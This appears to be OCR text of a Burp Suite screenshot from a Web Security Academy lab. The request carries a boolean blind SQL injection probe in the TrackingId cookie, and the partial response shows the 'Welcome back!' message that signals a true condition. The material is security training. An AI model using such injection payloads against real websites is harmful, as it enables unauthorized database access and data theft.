 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ad20086031831dc85541cfb00220077.web-security-academy.net
3 Cookie: TrackingId=NBmD9BqaJwc6l3z6' AND 1=1-- -; session=
hsZgTp3AsgIjYq9HS5GmbBNNZqwXuDSY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad20086031831dc85541cfb00220077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>